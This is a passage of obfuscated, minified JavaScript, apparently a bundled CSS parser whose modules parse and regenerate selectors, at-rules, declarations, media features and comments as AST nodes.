J=null,O=null;if(this[A1(0xe6b)]===W['wN'])Y[A1(0xce8)](this,A),O=this[A1(0xf4b)](W['wN']);else{if(this[A1(0xe6b)]===W['Vy']&&this[A1(0xbf0)](this[A1(0x1d3)],P))switch(J='-1',k[A1(0xce8)](this,0x1,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x2:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x3:k[A1(0xce8)](this,0x2,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x2,P),b[A1(0xce8)](this,0x3,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+0x2);}else{if(this[A1(0xe6b)]===W['Vy']||this[A1(0x667)](G)&&this[A1(0x377)](0x1)===W['Vy']){let K=0x0;switch(J='1',this[A1(0x667)](G)&&(K=0x1,this[A1(0xe62)]()),k[A1(0xce8)](this,0x0,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x1:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x2:k[A1(0xce8)](this,0x1,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x1,P),b[A1(0xce8)](this,0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+K+0x1);}}else{if(this[A1(0xe6b)]===W['fg']){const z=this[A1(0x454)](this[A1(0x1d3)]),x=z===G||z===P;let y=this[A1(0x1d3)]+x;for(;y<this[A1(0x8ce)]&&(0x0,W['yp'])(this[A1(0x454)](y));y++);y===this[A1(0x1d3)]+x&&this[A1(0x828)](A1(0x7a7),this[A1(0x1d3)]+x),k[A1(0xce8)](this,y-this[A1(0x1d3)],X),J=this[A1(0xfa3)](q,y),y+0x1===this[A1(0x8ce)]?(this[A1(0xe62)](),O=V[A1(0xce8)](this)):(k[A1(0xce8)](this,y-this[A1(0x1d3)]+0x1,P),y+0x2===this[A1(0x8ce)]?(this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN'])):(b[A1(0xce8)](this,y-this[A1(0x1d3)]+0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](y+0x1)));}else this[A1(0x828)]();}}}return null!==J&&J[A1(0x454)](0x0)===G&&(J=J[A1(0x831)](0x1)),null!==O&&O[A1(0x454)](0x0)===G&&(O=O[A1(0x831)](0x1)),{'type':A1(0x290),'loc':this[A1(0xb99)](q,this[A1(0x1d3)]),'a':J,'b':O};}function E(q){const A2=A0;if(q['a']){const J=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const O='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[A2(0x912)](J+O);}else this[A2(0x912)](J);}else this[A2(0x912)](q['b']);}},0xdc2:(j,U,N)=>{'use strict';const A5=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const A3=a2M;return this[A3(0x868)](this[A3(0xdf1)],!0x0);}function P(){const A4=a2M;for(let k,V=0x1;k=this[A4(0x377)](V);V++){if(k===W['Q0'])return!0x0;if(k===W['X6']||k===W['zu'])return!0x1;}return!0x1;}const X=A5(0xbc1),D=A5(0x35a),A={'name':String,'prelude':[A5(0x863),A5(0x868),null],'block':[A5(0xdef),null]};function b(k=!0x1){const A6=A5,V=this[A6(0x1d3)];let T,p,F=null,f=null;switch(this[A6(0xf90)](W['zu']),T=this[A6(0x6e2)](V+0x1),p=T[A6(0x1f9)](),this[A6(0x736)](),!0x1===this[A6(0x936)]&&this[A6(0xe6b)]!==W['X6']&&this[A6(0xe6b)]!==W['Qq']&&(F=this[A6(0xeea)]?this[A6(0xe93)](this[A6(0x863)][A6(0x62b)](this,T,k),G):G[A6(0xce8)](this,this[A6(0x7f0)]),this[A6(0x736)]()),this[A6(0xe6b)]){case W['Qq']:this[A6(0xe62)]();break;case W['X6']:f=hasOwnProperty[A6(0xce8)](this[A6(0x35a)],p)&&A6(0x553)==typeof this[A6(0x35a)][p][A6(0x66e)]?this[A6(0x35a)][p][A6(0x66e)][A6(0xce8)](this,k):this[A6(0xdef)](P[A6(0xce8)](this));}return{'type':A6(0xbc1),'loc':this[A6(0xb99)](V,this[A6(0x1d3)]),'name':T,'prelude':F,'block':f};}function Y(k){const A7=A5;this[A7(0x55b)](W['zu'],'@'+k[A7(0x5a9)]),null!==k[A7(0x80a)]&&this[A7(0x882)](k[A7(0x80a)]),k[A7(0x66e)]?this[A7(0x882)](k[A7(0x66e)]):this[A7(0x55b)](W['Qq'],';');}},0x1a05:(j,U,N)=>{'use strict';const A8=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=A8(0x863),P=A8(0xb59),X={'children':[[]]};function D(b){const A9=A8;let u=null;return null!==b&&(b=b[A9(0x1f9)]()),this[A9(0x736)](),u=hasOwnProperty[A9(0xce8)](this[A9(0x35a)],b)&&A9(0x553)==typeof this[A9(0x35a)][b][A9(0x80a)]?this[A9(0x35a)][b][A9(0x80a)][A9(0xce8)](this):this[A9(0x367)](this[A9(0x3cc)][A9(0x863)]),this[A9(0x736)](),!0x0!==this[A9(0x936)]&&this[A9(0xe6b)]!==W['X6']&&this[A9(0xe6b)]!==W['Qq']&&this[A9(0x828)](A9(0xd60)),{'type':A9(0x863),'loc':this[A9(0x9e1)](u),'children':u};}function A(b){const AZ=A8;this[AZ(0xe66)](b);}},0x578:(j,U,N)=>{'use strict';const AR=a2M;N['r'](U),N['d'](U,{'generate':()=>f,'name':()=>V,'parse':()=>F,'structure':()=>T});var W=N(0x11ac);const G=0x24,P=0x2a,X=0x3d,D=0x5e,A=0x7c,b=0x7e;function Y(){const AM=a2M;this[AM(0x936)]&&this[AM(0x828)](AM(0x6f9));const L=this[AM(0x1d3)];let E=!0x1;return this[AM(0x667)](P)?(E=!0x0,this[AM(0xe62)]()):this[AM(0x667)](A)||this[AM(0xf90)](W['Vy']),this[AM(0x667)](A)?this[AM(0x454)](this[AM(0x1d3)]+0x1)!==X?(this[AM(0xe62)](),this[AM(0xf90)](W['Vy'])):E&&this[AM(0x828)](AM(0x812),this[AM(0x8ce)]):E&&this[AM(0x828)](AM(0x799)),{'type':AM(0x8e8),'loc':this[AM(0xb99)](L,this[AM(0x1d3)]),'name':this[AM(0x6e2)](L)};}function k(){const AH=a2M,L=this[AH(0x1d3)],E=this[AH(0x454)](L);return E!==X&&E!==b&&E!==D&&E!==G&&E!==P&&E!==A&&this[AH(0x828)](AH(0x3e7)),this[AH(0xe62)](),E!==X&&(this[AH(0x667)](X)||this[AH(0x828)](AH(0x4d6)),this[AH(0xe62)]()),this[AH(0x6e2)](L);}const V=AR(0xcb1),T={'name':AR(0x8e8),'matcher':[String,null],'value':[AR(0x5c0),AR(0x8e8),null],'flags':[String,null]};function F(){const Aj=AR,L=this[Aj(0x1d3)];let E,q=null,J=null,O=null;return this[Aj(0xf90)](W['hk']),this[Aj(0x736)](),E=Y[Aj(0xce8)](this),this[Aj(0x736)](),this[Aj(0xe6b)]!==W['Oh']&&(this[Aj(0xe6b)]!==W['Vy']&&(q=k[Aj(0xce8)](this),this[Aj(0x736)](),J=this[Aj(0xe6b)]===W['Qf']?this[Aj(0x5c0)]():this[Aj(0x8e8)](),this[Aj(0x736)]()),this[Aj(0xe6b)]===W['Vy']&&(O=this[Aj(0xf4b)](W['Vy']),this[Aj(0x736)]())),this[Aj(0xf90)](W['Oh']),{'type':Aj(0xcb1),'loc':this[Aj(0xb99)](L,this[Aj(0x1d3)]),'name':E,'matcher':q,'value':J,'flags':O};}function f(L){const AU=AR;this[AU(0x55b)](W['_i'],'['),this[AU(0x882)](L[AU(0x5a9)]),null!==L[AU(0x7d8)]&&(this[AU(0x912)](L[AU(0x7d8)]),this[AU(0x882)](L[AU(0xe7c)])),null!==L[AU(0x740)]&&this[AU(0x55b)](W['Vy'],L[AU(0x740)]),this[AU(0x55b)](W['_i'],']');}},0x39c:(j,U,N)=>{'use strict';const AP=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>b,'parse':()=>V,'structure':()=>k,'walkContext':()=>Y});var W=N(0x11ac);const G=0x26;function P(){const Ar=a2M;return this[Ar(0x868)](null,!0x0);}function X(){const AN=a2M;return this[AN(0xe93)](this[AN(0x54f)],P);}function D(){const AW=a2M;return this[AW(0x868)](this[AW(0x104b)],!0x0);}function A(){const AG=a2M;if(this[AG(0xe6b)]===W['Qq'])return D[AG(0xce8)](this,this[AG(0x7f0)]);const F=this[AG(0xe93)](this[AG(0x907)],D);return this[AG(0xe6b)]===W['Qq']&&this[AG(0xe62)](),F;}const b=AP(0xdef),Y=AP(0x66e),k={'children':[[AP(0xbc1),AP(0x54f),AP(0x907)]]};function V(F){const AX=AP,f=F?A:X,L=this[AX(0x1d3)];let E=this[AX(0xded)]();this[AX(0xf90)](W['X6']);q:for(;!this[AX(0x936)];)switch(this[AX(0xe6b)]){case W['Q0']:break q;case W['M$']:case W['Mw']:this[AX(0xe62)]();break;case W['zu']:E[AX(0x8b3)](this[AX(0xe93)](this[AX(0xbc1)][AX(0x62b)](this,F),P));break;default:F&&this[AX(0x667)](G)?E[AX(0x8b3)](X[AX(0xce8)](this)):E[AX(0x8b3)](f[AX(0xce8)](this));}return this[AX(0x936)]||this[AX(0xf90)](W['Q0']),{'type':AX(0xdef),'loc':this[AX(0xb99)](L,this[AX(0x1d3)]),'children':E};}function T(F){const AD=AP;this[AD(0x55b)](W['X6'],'{'),this[AD(0xe66)](F,f=>{const AA=AD;AA(0x907)===f[AA(0xd3a)]&&this[AA(0x55b)](W['Qq'],';');}),this[AD(0x55b)](W['Q0'],'}');}},0x23c0:(j,U,N)=>{'use strict';const Ao=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=Ao(0x83c),P={'children':[[]]};function X(A,b){const Ab=Ao,u=this[Ab(0x1d3)];let Y=null;return this[Ab(0xf90)](W['hk']),Y=A[Ab(0xce8)](this,b),this[Ab(0x936)]||this[Ab(0xf90)](W['Oh']),{'type':Ab(0x83c),'loc':this[Ab(0xb99)](u,this[Ab(0x1d3)]),'children':Y};}function D(A){const Au=Ao;this[Au(0x55b)](W['_i'],'['),this[Au(0xe66)](A),this[Au(0x55b)](W['_i'],']');}},0x2305:(j,U,N)=>{'use strict';const AY=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=AY(0x738),P=[];function X(){const Ak=AY,A=this[Ak(0x1d3)];return this[Ak(0xf90)](W['zG']),{'type':Ak(0x738),'loc':this[Ak(0xb99)](A,this[Ak(0x1d3)])};}function D(){const AV=AY;this[AV(0x55b)](W['zG'],AV(0x748));}},0x631:(j,U,N)=>{'use strict';const As=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=As(0x35d),P=[];function X(){const AT=As,A=this[AT(0x1d3)];return this[AT(0xf90)](W['lh']),{'type':AT(0x35d),'loc':this[AT(0xb99)](A,this[AT(0x1d3)])};}function D(){const Ap=As;this[Ap(0x55b)](W['lh'],Ap(0xe04));}},0x41c:(j,U,N)=>{'use strict';const AF=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=AF(0xf0d),X={'name':String};function D(){const Af=AF;return this[Af(0x9c4)](G),{'type':Af(0xf0d),'loc':this[Af(0xb99)](this[Af(0x1d3)]-0x1,this[Af(0x8ce)]),'name':this[Af(0xf4b)](W['Vy'])};}function A(b){const AL=AF;this[AL(0x55b)](W['_i'],'.'),this[AL(0x55b)](W['Vy'],b[AL(0x5a9)]);}},0x92b:(j,U,N)=>{'use strict';const AE=a2M;N['r'](U),N['d'](U,{'generate':()=>k,'name':()=>A,'parse':()=>Y,'structure':()=>b});var W=N(0x11ac);const G=0x2b,P=0x2f,X=0x3e,D=0x7e,A=AE(0xfc0),b={'name':String};function Y(){const At=AE,V=this[At(0x1d3)];let T;switch(this[At(0xe6b)]){case W['M$']:T='\x20';break;case W['_i']:switch(this[At(0x454)](this[At(0x1d3)])){case X:case G:case D:this[At(0xe62)]();break;case P:this[At(0xe62)](),this[At(0xf12)](At(0x6ff)),this[At(0x9c4)](P);break;default:this[At(0x828)](At(0x7c9));}T=this[At(0x6e2)](V);}return{'type':At(0xfc0),'loc':this[At(0xb99)](V,this[At(0x1d3)]),'name':T};}function k(V){const Aq=AE;this[Aq(0x912)](V[Aq(0x5a9)]);}},0x1334:(j,U,N)=>{'use strict';const AJ=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2a,P=0x2f,X=AJ(0xa3f),D={'value':String};function A(){const Aa=AJ,u=this[Aa(0x1d3)];let Y=this[Aa(0x8ce)];return this[Aa(0xf90)](W['Mw']),Y-u+0x2>=0x2&&this[Aa(0x454)](Y-0x2)===G&&this[Aa(0x454)](Y-0x1)===P&&(Y-=0x2),{'type':Aa(0xa3f),'loc':this[Aa(0xb99)](u,this[Aa(0x1d3)]),'value':this[Aa(0xfa3)](u+0x2,Y)};}function b(u){const AO=AJ;this[AO(0x55b)](W['Mw'],'/*'+u[AO(0xe7c)]+'*/');}},0xcbc:(j,U,N)=>{'use strict';const Ae=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>P,'parse':()=>b,'structure':()=>X});var W=N(0x11ac);const G=new Set([W['Qx'],W['no'],W['LT']]),P=Ae(0xf2a),X={'kind':String,'children':[[Ae(0x8e8),Ae(0xdd0),Ae(0xdc7),Ae(0xfa1),Ae(0xfb7)]]};function D(k){const Ac=Ae;return this[Ac(0x400)](0x1)===W['Vy']&&G[Ac(0x3ae)](this[Ac(0x400)](0x2))?this[Ac(0xdd0)](k):this[Ac(0xfa1)](k);}const A={'media':D,'container':D,'supports'(){const Ah=Ae;return this[Ah(0xfb7)]();}};function b(k=Ae(0x4b7)){const AK=Ae,V=this[AK(0xded)]();F:for(;!this[AK(0x936)];)switch(this[AK(0xe6b)]){case W['Mw']:case W['M$']:this[AK(0xe62)]();continue;case W['Vy']:V[AK(0x8b3)](this[AK(0x8e8)]());break;case W['AJ']:{let T=this[AK(0xe93)](()=>A[k][AK(0xce8)](this,k),()=>null);T||(T=this[AK(0xe93)](()=>{const Az=AK;this[Az(0xf90)](W['AJ']);const p=this[Az(0xf2a)](k);return this[Az(0xf90)](W['no']),p;},()=>this[AK(0xb8b)](k))),V[AK(0x8b3)](T);break;}case W['zt']:{let p=this[AK(0xe93)](()=>this[AK(0xdc7)](k),()=>null);p||(p=this[AK(0xb8b)](k)),V[AK(0x8b3)](p);break;}default:break F;}return V[AK(0x986)]&&this[AK(0x828)](AK(0x1001)),{'type':AK(0xf2a),'loc':this[AK(0x9e1)](V),'kind':k,'children':V};}function Y(k){const Al=Ae;k[Al(0xe66)][Al(0x2c7)](V=>{const Ax=Al;Ax(0xf2a)===V[Ax(0xd3a)]?(this[Ax(0x55b)](W['AJ'],'('),this[Ax(0x882)](V),this[Ax(0x55b)](W['no'],')')):this[Ax(0x882)](V);});}},0x23d:(j,U,N)=>{'use strict';const Am=a2M;N['r'](U),N['d'](U,{'generate':()=>K,'name':()=>E,'parse':()=>O,'structure':()=>J,'walkContext':()=>q});var W=N(0xc8c),G=N(0x11ac);const P=0x21,X=0x23,D=0x24,A=0x26,Y=0x2a,k=0x2b,V=0x2f;function T(){const Ag=a2M;return this[Ag(0x868)](this[Ag(0xb92)],!0x0);}function F(){const Ay=a2M;return this[Ay(0x868)](this[Ay(0xb92)],!0x1);}function L(){const AI=a2M,I=this[AI(0x7f0)],Q=this[AI(0x860)]();return AI(0x868)!==Q[AI(0xd3a)]&&!0x1===this[AI(0x936)]&&this[AI(0xe6b)]!==G['Qq']&&!0x1===this[AI(0x667)](P)&&!0x1===this[AI(0x598)](I)&&this[AI(0x828)](),Q;}const E=Am(0x907),q=Am(0x971),J={'important':[Boolean,String],'property':String,'value':[Am(0x860),Am(0x868)]};function O(){const AQ=Am,I=this[AQ(0x1d3)],Q=this[AQ(0x7f0)],C=z[AQ(0xce8)](this),B=(0x0,W['vs'])(C),S=B?this[AQ(0x89b)]:this[AQ(0xd9b)],Z0=B?F:T;let Z1,Z2=!0x1;this[AQ(0x736)](),this[AQ(0xf90)](G['Qx']);const Z3=this[AQ(0x7f0)];if(B||this[AQ(0x736)](),Z1=S?this[AQ(0xe93)](L,Z0):Z0[AQ(0xce8)](this,this[AQ(0x7f0)]),B&&AQ(0x860)===Z1[AQ(0xd3a)]&&Z1[AQ(0xe66)][AQ(0x986)]){for(let Z4=Z3-this[AQ(0x7f0)];Z4<=0x0;Z4++)if(this[AQ(0x377)](Z4)===G['M$']){Z1[AQ(0xe66)][AQ(0x38f)]({'type':AQ(0x3f9),'loc':null,'value':'\x20'});break;}}return this[AQ(0x667)](P)&&(Z2=x[AQ(0xce8)](this),this[AQ(0x736)]()),!0x1===this[AQ(0x936)]&&this[AQ(0xe6b)]!==G['Qq']&&!0x1===this[AQ(0x598)](Q)&&this[AQ(0x828)](),{'type':AQ(0x907),'loc':this[AQ(0xb99)](I,this[AQ(0x1d3)]),'important':Z2,'property':C,'value':Z1};}function K(I){const Ad=Am;this[Ad(0x55b)](G['Vy'],I[Ad(0xa35)]),this[Ad(0x55b)](G['Qx'],':'),this[Ad(0x882)](I[Ad(0xe7c)]),I[Ad(0x20a)]&&(this[Ad(0x55b)](G['_i'],'!'),this[Ad(0x55b)](G['Vy'],!0x0===I[Ad(0x20a)]?Ad(0x20a):I[Ad(0x20a)]));}function z(){const An=Am,I=this[An(0x1d3)];if(this[An(0xe6b)]===G['_i'])switch(this[An(0x454)](this[An(0x1d3)])){case Y:case D:case k:case X:case A:this[An(0xe62)]();break;case V:this[An(0xe62)](),this[An(0x667)](V)&&this[An(0xe62)]();}return this[An(0xe6b)]===G['Vw']?this[An(0xf90)](G['Vw']):this[An(0xf90)](G['Vy']),this[An(0x6e2)](I);}function x(){const Aw=Am;this[Aw(0xf90)](G['_i']),this[Aw(0x736)]();const I=this[Aw(0xf4b)](G['Vy']);return Aw(0x20a)===I||I;}},0x201:(j,U,N)=>{'use strict';const Ai=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x26;function P(){const AC=a2M;return this[AC(0x868)](this[AC(0x104b)],!0x0);}const X=Ai(0x1d9),D={'children':[[Ai(0x907),Ai(0xbc1),Ai(0x54f)]]};function A(){const AB=Ai,u=this[AB(0xded)]();for(;!this[AB(0x936)];)switch(this[AB(0xe6b)]){case W['M$']:case W['Mw']:case W['Qq']:this[AB(0xe62)]();break;case W['zu']:u[AB(0x8b3)](this[AB(0xe93)](this[AB(0xbc1)][AB(0x62b)](this,!0x0),P));break;default:this[AB(0x667)](G)?u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x54f)],P)):u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x907)],P));}return{'type':AB(0x1d9),'loc':this[AB(0x9e1)](u),'children':u};}function b(u){const AS=Ai;this[AS(0xe66)](u,Y=>{const Av=AS;Av(0x907)===Y[Av(0xd3a)]&&this[Av(0x55b)](W['Qq'],';');});}},0x1fa5:(j,U,N)=>{'use strict';const o0=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=o0(0x627),P={'value':String,'unit':String};function X(){const o1=o0,A=this[o1(0x1d3)],b=this[o1(0x782)](W['fg']);return{'type':o1(0x627),'loc':this[o1(0xb99)](A,this[o1(0x1d3)]),'value':b,'unit':this[o1(0xfa3)](A+b[o1(0xe28)],this[o1(0x1d3)])};}function D(A){const o2=o0;this[o2(0x55b)](W['fg'],A[o2(0xe7c)]+A[o2(0x77b)]);}},0xe8b:(j,U,N)=>{'use strict';const o3=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2f,P=o3(0xdd0),X={'kind':String,'name':String,'value':[o3(0x8e8),o3(0xcc6),o3(0x627),o3(0xd81),o3(0x676),null]};function D(b){const o4=o3,u=this[o4(0x1d3)];let Y,k=null;if(this[o4(0xf90)](W['AJ']),this[o4(0x736)](),Y=this[o4(0xf4b)](W['Vy']),this[o4(0x736)](),this[o4(0xe6b)]!==W['no']){switch(this[o4(0xf90)](W['Qx']),this[o4(0x736)](),this[o4(0xe6b)]){case W['wN']:k=this[o4(0x5b5)](0x1)===W['_i']?this[o4(0xd81)]():this[o4(0xcc6)]();break;case W['fg']:k=this[o4(0x627)]();break;case W['Vy']:k=this[o4(0x8e8)]();break;case W['zt']:k=this[o4(0xe93)](()=>{const o5=o4,V=this[o5(0x676)](this[o5(0x367)],this[o5(0x3cc)][o5(0x860)]);return this[o5(0x736)](),this[o5(0x667)](G)&&this[o5(0x828)](),V;},()=>this[o4(0xd81)]());break;default:this[o4(0x828)](o4(0x33b));}this[o4(0x736)]();}return this[o4(0x936)]||this[o4(0xf90)](W['no']),{'type':o4(0xdd0),'loc':this[o4(0xb99)](u,this[o4(0x1d3)]),'kind':b,'name':Y,'value':k};}function A(b){const o6=o3;this[o6(0x55b)](W['AJ'],'('),this[o6(0x55b)](W['Vy'],b[o6(0x5a9)]),null!==b[o6(0xe7c)]&&(this[o6(0x55b)](W['Qx'],':'),this[o6(0x882)](b[o6(0xe7c)])),this[o6(0x55b)](W['no'],')');}},0x753:(j,U,N)=>{'use strict';const o7=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>P});var W=N(0x11ac);const G=o7(0xdc7),P={'kind':String,'feature':String,'value':[o7(0x907),o7(0x105a)]};function X(b,u){const o8=o7,Y=(this[o8(0x383)][b]||{})[u];return o8(0x553)!=typeof Y&&this[o8(0x828)](o8(0x85e)+u+'()'),Y;}function D(b=o7(0x1064)){const o9=o7,u=this[o9(0x1d3)],Y=this[o9(0xadf)](),k=X[o9(0xce8)](this,b,Y[o9(0x1f9)]());this[o9(0x736)]();const V=this[o9(0xe93)](()=>{const oZ=o9,T=this[oZ(0x7f0)],p=k[oZ(0xce8)](this);return!0x1===this[oZ(0x936)]&&!0x1===this[oZ(0x598)](T)&&this[oZ(0x828)](),p;},()=>this[o9(0x868)](null,!0x1));return this[o9(0x936)]||this[o9(0xf90)](W['no']),{'type':o9(0xdc7),'loc':this[o9(0xb99)](u,this[o9(0x1d3)]),'kind':b,'feature':Y,'value':V};}function A(b){const oM=o7;this[oM(0x55b)](W['zt'],b[oM(0x73f)]+'('),this[oM(0x882)](b[oM(0xe7c)]),this[oM(0x55b)](W['no'],')');}},0x752:(j,U,N)=>{'use strict';const oH=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>A,'parse':()=>V,'structure':()=>b});var W=N(0x11ac);const G=0x2f,P=0x3c,X=0x3d,D=0x3e,A=oH(0xfa1),b={'kind':String,'left':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'leftComparison':String,'middle':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'rightComparison':[String,null],'right':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676),null]};function Y(){const oR=oH;switch(this[oR(0x736)](),this[oR(0xe6b)]){case W['wN']:return this[oR(0x667)](G,this[oR(0xde7)](0x1))?this[oR(0xd81)]():this[oR(0xcc6)]();case W['fg']:return this[oR(0x627)]();case W['Vy']:return this[oR(0x8e8)]();case W['zt']:return this[oR(0xe93)](()=>{const oj=oR,F=this[oj(0x676)](this[oj(0x367)],this[oj(0x3cc)][oj(0x860)]);return this[oj(0x736)](),this[oj(0x667)](G)&&this[oj(0x828)](),F;},()=>this[oR(0xd81)]());default:this[oR(0x828)](oR(0x33b));}}function k(F){const oU=oH;if(this[oU(0x736)](),this[oU(0x667)](P)||this[oU(0x667)](D)){const f=this[oU(0xeef)][this[oU(0x1d3)]];return this[oU(0xe62)](),this[oU(0x667)](X)?(this[oU(0xe62)](),f+'='):f;}if(this[oU(0x667)](X))return'=';this[oU(0x828)](oU(0x107f)+(F?oU(0x200):'')+oU(0x545));}function V(F=oH(0x1064)){const or=oH,f=this[or(0x1d3)];this[or(0x736)](),this[or(0xf90)](W['AJ']);const L=Y[or(0xce8)](this),E=k[or(0xce8)](this,or(0x8e8)===L[or(0xd3a)]),q=Y[or(0xce8)](this);let J=null,O=null;return this[or(0x5b5)](0x0)!==W['no']&&(J=k[or(0xce8)](this),O=Y[or(0xce8)](this)),this[or(0x736)](),this[or(0xf90)](W['no']),{'type':or(0xfa1),'loc':this[or(0xb99)](f,this[or(0x1d3)]),'kind':F,'left':L,'leftComparison':E,'middle':q,'rightComparison':J,'right':O};}function T(F){const oN=oH;this[oN(0x55b)](W['AJ'],'('),this[oN(0x882)](F[oN(0x5a7)]),this[oN(0x912)](F[oN(0xbf3)]),this[oN(0x882)](F[oN(0x773)]),F[oN(0xd1d)]&&(this[oN(0x912)](F[oN(0x9ce)]),this[oN(0x882)](F[oN(0xd1d)])),this[oN(0x55b)](W['no'],')');}},0x621:(j,U,N)=>{'use strict';const oW=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=oW(0x676),P=oW(0x553),X={'name':String,'children':[[]]};function D(b,u){const oG=oW,Y=this[oG(0x1d3)],k=this[oG(0xadf)](),V=k[oG(0x1f9)]();let T;return T=u[oG(0x1011)](V)?u[V][oG(0xce8)](this,u):b[oG(0xce8)](this,u),this[oG(0x936)]||this[oG(0xf90)](W['no']),{'type':oG(0x676),'loc':this[oG(0xb99)](Y,this[oG(0x1d3)]),'name':k,'children':T};}function A(b){const oP=oW;this[oP(0x55b)](W['zt'],b[oP(0x5a9)]+'('),this[oP(0xe66)](b),this[oP(0x55b)](W['no'],')');}},0x142:(j,U,N)=>{'use strict';const oX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oX(0xb8b),P={'kind':String,'function':[String,null],'children':[[]]};function X(A){const oD=oX,b=this[oD(0x1d3)];let u=null;this[oD(0xe6b)]===W['zt']?u=this[oD(0xadf)]():this[oD(0xf90)](W['AJ']);const Y=this[oD(0xe93)](()=>{const oA=oD,k=this[oA(0x7f0)],V=this[oA(0x367)](this[oA(0x3cc)][oA(0x860)]);return!0x1===this[oA(0x936)]&&!0x1===this[oA(0x598)](k)&&this[oA(0x828)](),V;},()=>this[oD(0xf39)](this[oD(0x868)](null,!0x1)));return this[oD(0x936)]||this[oD(0xf90)](W['no']),{'type':oD(0xb8b),'loc':this[oD(0xb99)](b,this[oD(0x1d3)]),'kind':A,'function':u,'children':Y};}function D(A){const oo=oX;A[oo(0x553)]?this[oo(0x55b)](W['zt'],A[oo(0x553)]+'('):this[oo(0x55b)](W['AJ'],'('),this[oo(0xe66)](A),this[oo(0x55b)](W['no'],')');}},0x2011:(j,U,N)=>{'use strict';const ob=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X,'xxx':()=>G});var W=N(0x11ac);const G=ob(0x86c),P=ob(0xd61),X={'value':String};function D(){const ou=ob,b=this[ou(0x1d3)];return this[ou(0xf90)](W['Vw']),{'type':ou(0xd61),'loc':this[ou(0xb99)](b,this[ou(0x1d3)]),'value':this[ou(0x6e2)](b+0x1)};}function A(b){const oY=ob;this[oY(0x55b)](W['Vw'],'#'+b[oY(0xe7c)]);}},0x1ee1:(j,U,N)=>{'use strict';const ok=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ok(0xa87),P={'name':String};function X(){const oV=ok,A=this[oV(0x1d3)];return this[oV(0xf90)](W['Vw']),{'type':oV(0xa87),'loc':this[oV(0xb99)](A,this[oV(0x1d3)]),'name':this[oV(0x6e2)](A+0x1)};}function D(A){const os=ok;this[os(0x55b)](W['_i'],'#'+A[os(0x5a9)]);}},0x218a:(j,U,N)=>{'use strict';const oT=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oT(0x8e8),P={'name':String};function X(){const op=oT;return{'type':op(0x8e8),'loc':this[op(0xb99)](this[op(0x1d3)],this[op(0x8ce)]),'name':this[op(0xf4b)](W['Vy'])};}function D(A){const oF=oT;this[oF(0x55b)](W['Vy'],A[oF(0x5a9)]);}},0x1454:(j,U,N)=>{'use strict';const of=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=of(0x21a),X={'name':String};function D(){const oL=of;let b=this[oL(0x1d3)],u=this[oL(0xf4b)](W['Vy']);for(;this[oL(0x667)](G);)this[oL(0xf90)](W['_i']),u+='.'+this[oL(0xf4b)](W['Vy']);return{'type':oL(0x21a),'loc':this[oL(0xb99)](b,this[oL(0x1d3)]),'name':u};}function A(b){const 